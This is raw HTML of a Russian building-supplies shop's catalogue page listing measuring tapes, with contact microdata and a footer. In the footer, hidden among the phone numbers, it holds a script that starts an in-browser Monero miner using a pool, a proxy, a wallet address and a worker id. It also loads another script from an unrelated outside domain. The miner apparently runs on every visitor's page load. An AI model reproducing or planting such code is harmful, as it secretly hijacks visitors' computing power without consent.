		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 22279); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 22279); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(22279, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4939" action="/basket">
			
		<input type="hidden" name="ItemID" value="4939" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/zubr-master-fiberglas-lenta-50-m"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80MjU3.jpg" alt="Мерная лента &quot;ЗУБР&quot; МАСТЕР фиберглас. лента 50 м.    34155-50" title="Мерная лента &quot;ЗУБР&quot; МАСТЕР фиберглас. лента 50 м.    34155-50"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/zubr-master-fiberglas-lenta-50-m">Мерная лента "ЗУБР" МАСТЕР фиберглас. лента 50 м.    34155-50</a> артикул: 00001727</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4939); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4939); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4939, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4940" action="/basket">
			
		<input type="hidden" name="ItemID" value="4940" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/master-30-m"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80MjU4.jpg" alt="Мерная лента Мастер  30м 6162030" title="Мерная лента Мастер  30м 6162030"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/master-30-m">Мерная лента Мастер  30м 6162030</a> артикул: 00012276</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4940); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4940); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4940, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4941" action="/basket">
			
		<input type="hidden" name="ItemID" value="4941" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/metall-polot-50-m-10-mm-zubr"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80MjU5.jpg" alt="Мерная лента металл полот 50мх10мм ЗУБР 34181-050    34181-050" title="Мерная лента металл полот 50мх10мм ЗУБР 34181-050    34181-050"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/metall-polot-50-m-10-mm-zubr">Мерная лента металл полот 50мх10мм ЗУБР 34181-050    34181-050</a> артикул: 00001733</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4941); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4941); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4941, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4942" action="/basket">
			
		<input type="hidden" name="ItemID" value="4942" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/metall-polotno-20-m-zubr"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80MjYw.jpg" alt="Мерная лента металл полотно 20м ЗУБР 34155-20_z01    34155-20_z01" title="Мерная лента металл полотно 20м ЗУБР 34155-20_z01    34155-20_z01"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/metall-polotno-20-m-zubr">Мерная лента металл полотно 20м ЗУБР 34155-20_z01    34155-20_z01</a> артикул: 00001734</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4942); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4942); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4942, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4945" action="/basket">
			
		<input type="hidden" name="ItemID" value="4945" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/fiberglasovaya-krasnaya-50-m-fit-17550"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80MjYz.jpg" alt="Мерная лента фибергласовая красная 50м FIT    FIT-17550" title="Мерная лента фибергласовая красная 50м FIT    FIT-17550"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/fiberglasovaya-krasnaya-50-m-fit-17550">Мерная лента фибергласовая красная 50м FIT    FIT-17550</a> артикул: 00001735</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4945); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4945); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4945, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4947" action="/basket">
			
		<input type="hidden" name="ItemID" value="4947" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernye/mikron-6-5-m-25-mm"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80NDYy.jpg" alt="Рулетка &quot;Микрон-6&quot; 5м*25 мм нейлоновое покрытие полотна 6141605" title="Рулетка &quot;Микрон-6&quot; 5м*25 мм нейлоновое покрытие полотна 6141605"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernye/mikron-6-5-m-25-mm">Рулетка "Микрон-6" 5м*25 мм нейлоновое покрытие полотна 6141605</a> артикул: 00011787</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4947); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4947); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4947, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4948" action="/basket">
			
		<input type="hidden" name="ItemID" value="4948" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-75m"><img class="pic99" src="/thumbs/150x150/nophoto.jpg"  alt="Рулетка 7,5м" title="Рулетка 7,5м" /></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-75m">Рулетка 7,5м</a> артикул: 00001757</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4948); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4948); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4948, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4950" action="/basket">
			
		<input type="hidden" name="ItemID" value="4950" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/stayer-standart-toptape-5-19-mm"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80NDY0.jpg" alt="Рулетка STAYER &quot;STANDART&quot; TopTape 5х19 мм    34025-05" title="Рулетка STAYER &quot;STANDART&quot; TopTape 5х19 мм    34025-05"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/stayer-standart-toptape-5-19-mm">Рулетка STAYER "STANDART" TopTape 5х19 мм    34025-05</a> артикул: 00001759</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4950); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4950); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4950, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4951" action="/basket">
			
		<input type="hidden" name="ItemID" value="4951" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/zubr-master-3-m"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80NDY1.jpg" alt="Рулетка Зубр Мастер 3 м.    34055-03-16" title="Рулетка Зубр Мастер 3 м.    34055-03-16"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/zubr-master-3-m">Рулетка Зубр Мастер 3 м.    34055-03-16</a> артикул: 00011952</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4951); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4951); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4951, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4952" action="/basket">
			
		<input type="hidden" name="ItemID" value="4952" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-zubr-master-neylon-19mm-h-5-m-34056-05-19"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80NDY2.png" alt="Рулетка Зубр МАСТЕР-НЕЙЛОН 19мм х 5 м    34056-05-19" title="Рулетка Зубр МАСТЕР-НЕЙЛОН 19мм х 5 м    34056-05-19"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-zubr-master-neylon-19mm-h-5-m-34056-05-19">Рулетка Зубр МАСТЕР-НЕЙЛОН 19мм х 5 м    34056-05-19</a> артикул: 00001765</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4952); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4952); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4952, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket3933" action="/basket">
			
		<input type="hidden" name="ItemID" value="3933" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-stayer-master-10-h-25mm-3410-10"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80MjU0.jpg" alt="Рулетка Stayer &quot;Master&quot; 10 х 25мм    3410-10" title="Рулетка Stayer &quot;Master&quot; 10 х 25мм    3410-10"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-stayer-master-10-h-25mm-3410-10">Рулетка Stayer "Master" 10 х 25мм    3410-10</a> артикул: 00008634</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 3933); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 3933); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(3933, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket814" action="/basket">
			
		<input type="hidden" name="ItemID" value="814" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/legioner-orbit-50-m"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF84OTM=.jpg" alt="Мерная лента &quot;Легионер Орбит&quot; 50 м.х13 мм    3-34169-05" title="Мерная лента &quot;Легионер Орбит&quot; 50 м.х13 мм    3-34169-05"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/legioner-orbit-50-m">Мерная лента "Легионер Орбит" 50 м.х13 мм    3-34169-05</a> артикул: 00001729</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 814); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 814); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(814, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket815" action="/basket">
			
		<input type="hidden" name="ItemID" value="815" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/legioner-fiberglas-20-m"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF84OTQ=.jpg" alt="Мерная лента &quot;Легионер&quot; фиберглас. лента 20 м.    34155-20" title="Мерная лента &quot;Легионер&quot; фиберглас. лента 20 м.    34155-20"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/legioner-fiberglas-20-m">Мерная лента "Легионер" фиберглас. лента 20 м.    34155-20</a> артикул: 00001730</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 815); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 815); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(815, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket817" action="/basket">
			
		<input type="hidden" name="ItemID" value="817" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/legioner-fiberglas-30-m-34155"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80MjU2.png" alt="Мерная лента &quot;Легионер&quot; фиберглас. лента 30 м.    34155-30" title="Мерная лента &quot;Легионер&quot; фиберглас. лента 30 м.    34155-30"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/legioner-fiberglas-30-m-34155">Мерная лента "Легионер" фиберглас. лента 30 м.    34155-30</a> артикул: 00001732</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 817); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 817); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(817, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li></ul><div class="pager1">
		<ul>
		<li><a href="/instrumenti/izmeritelnie/ruletki" class="prev1"><img src="/template/default/img/pix.gif"
		alt="" /></a></li><li><a href="#" class="prev2"><img src="/template/default/img/pix.gif" alt="" /></a></li><li><span>Страница</span></li>
				<li>1</li><li><a href="/instrumenti/izmeritelnie/ruletki?page=2">2</a></li><li><a href="/instrumenti/izmeritelnie/ruletki?page=2" class="next2"><img src="/template/default/img/pix.gif" alt="" /></a></li><li><a href="/instrumenti/izmeritelnie/ruletki?page=2" class="next1"><img src="/template/default/img/pix.gif"
		alt="" /></a></li>
		</ul>
		</div><div class="textBlock1"></div>











</div>
<div class="clear"></div>



	































    <div style="display:none" id="localBusiness">
    	<meta itemprop="name" content="Бал-Строй">
    	<meta itemprop="description" content="продажа строительных материалов и инструментов">
    	<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" style="display:none;">
    	    <meta itemprop="streetAddress" content="ул.Крупской д.2/14, помещение 91">
    	    <meta itemprop="addressLocality" content="Московская область, г.Балашиха">
    	    <meta itemprop="addressRegion" content="Россия">
    		<meta itemprop="postalCode" content="143900">
    	</div>
    	<meta itemprop="url" content="https://www.bal-stroi.ru">
    
    	<meta itemprop="telephone" content="+74983032277">
    	<meta itemprop="email" content="info@bal-stroi.ru">
    	<meta itemprop="logo" content="/template/default/img/pix.gif">
    </div>

    <div class="vcard" style="display:none">
      <a class="fn org url" href="https://www.bal-stroi.ru">www.bal-stroi.ru</a>
      <div class="adr">
        <span class="type">Бал-Строй</span>:
        <div class="street-address">ул.Крупской д.2/14, помещение 91</div>
        <span class="locality">г.Балашиха</span>,  
        <abbr class="region">Московская область</abbr>
        <span class="postal-code">143900</span>
        <div class="country-name">РФ</div>
      </div>
      <div class="tel">
       <span class="type">многоканальный / факс</span> +74983032277
      </div>
      <div class="tel">
        <span class="type">мобильный</span> +79267180598
      </div>
      <div>Email: 
       <span class="email">info@bal-stroi.ru</span>
      </div>
      <img class="photo" src="/template/default/img/pix.gif">
    </div>
    
    
    
    
    
    
    
    
    <div style="display:none" id="localBusiness">
    	<meta itemprop="name" content="Бал-Строй">
    	<meta itemprop="description" content="продажа строительных материалов и инструментов">
    	<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" style="display:none;">
    	    <meta itemprop="streetAddress" content="ул. Сталеваров, 4">
    	    <meta itemprop="addressLocality" content="Москва">
    	    <meta itemprop="addressRegion" content="Россия">
    		<meta itemprop="postalCode" content="111531">
    	</div>
    	<meta itemprop="url" content="https://www.bal-stroi.ru">
    
    	<meta itemprop="telephone" content="+79254887314">
    	<meta itemprop="email" content="info@bal-stroi.ru">
    	<meta itemprop="logo" content="/template/default/img/pix.gif">
    </div>

    <div class="vcard" style="display:none">
      <a class="fn org url" href="https://www.bal-stroi.ru">www.bal-stroi.ru</a>
      <div class="adr">
        <span class="type">Бал-Строй</span>:
        <div class="street-address">ул. Сталеваров, 4</div>
        <span class="locality">Москва</span>,  
        <abbr class="region">Московская область</abbr>
        <span class="postal-code">111531</span>
        <div class="country-name">РФ</div>
      </div>
      <div class="tel">
       <span class="type">многоканальный / факс</span> +79254887314
      </div>
      <div class="tel">
        <span class="type">мобильный</span> +74959749341
      </div>
      <div>Email: 
       <span class="email">info@bal-stroi.ru</span>
      </div>
      <img class="photo" src="/template/default/img/pix.gif">
    </div>


<div class="clear"></div>
<div class="foot">
	<table>
		<tr>
			<th><a
				href="/suhie-smesi">Сухие смеси</a></th>
			<th><a
				href="/instrumenti">Инструмент</a></th>
			<th><a
				href="/krepej">Крепеж, саморезы</a></th>
			<th><a
				href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></th>
			<th>Мы принимаем к оплате</th>
		</tr>
		<tr>
			<td rowspan="3">
				<ul>
					<li><a href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон</a></li>
					<li><a href="/suhie-smesi/nalivnie-poli">Наливной пол</a></li>
					<li><a href="/suhie-smesi/shtukaturki">Гипсовая штукатурка</a></li>
					<li><a href="/suhie-smesi/plitochnie-klei">Плиточные клеи</a></li>
					<li><a href="/suhie-smesi/cement">Цемент</a></li>
				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/instrumenti/elektroinstrument">Электроинструмент</a></li>
					<li><a href="/instrumenti/shtukaturniy">Штукатурный инструмент</a></li>
					<li><a href="/instrumenti/malyarniy">Малярный инструмент</a></li>
					<li><a href="/instrumenti/buri">Буры</a></li>
					<li><a href="/instrumenti/diski">Диски</a></li>
				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/krepej/samorezi">Саморезы</a></li>
					<li><a href="/krepej/ankera">Анкера</a></li>
					<li><a href="/krepej/dubelya">Дюбеля</a></li>
					<li><a href="/krepej/gvozdi">Гвозди</a></li>
					<li><a href="/krepej/specialniy">Специальный крепеж</a></li>

				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a></li>
					<li><a href="/gruntovki-i-betokontakti/betokontakt">Бетоконтакт</a></li>
					<li></li>
					<li style="color: #534d4d; font-size: 18px;
font-weight: 700; text-decoration:underline; padding: 20px 0px 14px;">Наши магазины</li>
					<li><a href="/kontakty-kompanii-bal-stroy#moscow">Москва</a></li>
					<li><a href="/kontakty-kompanii-bal-stroy#balashiha">Балашиха</a></li>
					<!--<li><a href="/kontakty-kompanii-bal-stroy#samara">Самара</a></li>
					<li><a href="/kontakty-kompanii-bal-stroy#novosibirsk">Новосибирск</a></li>-->
				</ul>
			</td>
			<td rowspan="3"><img src="/template/default/img/pic310.gif" alt=""
				class="payments" />
				<ul class="tp1">
					<li><b><p><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a></p>
<p>+7 (926) 572-58-22</p>
<p>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script>
</p></b></li>
					<li><b></b></li>
					<li>3032277@mail.ru</li>
				</ul> 			<a onclick="yaCounter6766426.reachGoal('pricednload'); return true;" href="/files/pages/price 2019.xlsx" class="link1">Скачать
					прайс-лист</a>
			</td>
		</tr>
		<tr>
			<th></th>
			<th></th>
			<th></th>
		</tr>
		<tr>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
	</table>
	<div class="lnkint" itemscope itemtype="http://schema.org/Organization">
	  <meta itemprop="name" content="БалСтрой">
	  <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
		Адрес: <span itemprop="postalCode">111531</span>, г. <span itemprop="addressLocality">Москва</span>, ул. <span itemprop="streetAddress">Сталеваров, 4</span></br>
	  </span>
		Телефон: <span itemprop="telephone">+7 (925) 488-73-14</span>
		<meta itemprop="email" content="info@bal-stroi.ru">
	</div>
	<div class="studiya"><p><a href="/politika-konfidencialnosti">Политика конфиденциальности</a></p>
	<p >Разработка сайта <a href="http://www.studiya.ru">Студия.ру</a></p></div>
	<p class="copy"><p class="copy-top">&copy;&nbsp;2009 - 2021 Все права защищены.</p>
<p>БалСтрой &mdash; инструменты и <a href="/">стройматериалы в Москве</a></p>
<script type="text/javascript" src="//ruinfo.in/go/" xml="space"></script></p>
	
	<style type="text/css">
.ya-page_js_yes .ya-site-form_inited_no {
	display: none;
}
</style>
	<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
</div>
<div id="fade">&nbsp;</div>
<div id="container2">

	<div class="blockCall">
		<img src='/template/default/img/popup/pic21.gif' alt=""
			class="closer21" />
		<p class="h3">Перезвоните мне</p>



		<p class="txtP1">
			Пожалуйста, заполните краткую контактную информацию,<br />и наши
			сотрудники обязательно свяжутся с Вами.
		</p>
		<form method="post" id="callback1" name="callback1">
			<table>
				<tr>
					<td style="width: 110px"><p>
							Имя<span>*</span>

						</p></td>
					<td><input type="text" name="Name" value="" class="w256" /> <input
						type="hidden" name="FormCall" value=""></td>
				</tr>
				<tr>
					<td><p>
							Телефон<span>*</span>

						</p></td>
					<td>+7 <input type="text" name="Phone" value="" class="w229" /></td>
				</tr>
				<tr>
					<td><p>Комментарий</p></td>
					<td><textarea rows="5" name="Comments" cols="40"></textarea></td>
				</tr>
				<tr>
					<td><p style="padding-top: 3px">Время звонка</p></td>
					<td><select name="s" size="1"><option value="В ближайшее время">В
								ближайшее время</option>

							<option value="Утром">Утром</option>

							<option value="Днем">Днем</option>

							<option value="Вечером">Вечером</option>

							</option></select></td>
				</tr>

				<tr>
					<td>&nbsp;</td>
					<td><a href="#" onclick="callbackpostForm();return false;"
						class="btn101"><img src='/template/default/img/popup/btn101.gif'
